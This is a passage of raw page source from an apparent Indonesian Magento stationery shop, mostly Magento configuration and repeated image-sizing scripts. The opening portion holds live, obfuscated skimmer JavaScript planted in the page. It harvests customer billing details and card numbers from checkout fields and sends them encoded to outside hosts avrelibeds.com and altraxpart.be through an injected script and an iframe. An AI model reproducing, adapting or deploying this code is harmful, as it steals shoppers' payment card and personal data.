_0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoalattulis.biz.id\/","customerLoginUrl":"https:\/\/www.tokoalattulis.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoalattulis.biz.id\/","http:\/\/www.tokoalattulis.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "25"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoalattulis.biz.id\/page_cache\/block\/render\/id\/95\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_95","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/produk-kertas\/label-stiker.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"25","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoalattulis.biz.id\/rest\/toaltubizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.tokoalattulis.biz.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1529");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1529  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1532");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1532  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1533");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1533  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1535");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1535  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1537");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1537  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1538");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1538  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1749");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1749  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3168");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3168  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3169");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3169  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3170");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3170  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3171");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3171  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3172");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3172  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3173");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3173  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3174");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3174  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3175");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3175  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3176");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3176  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
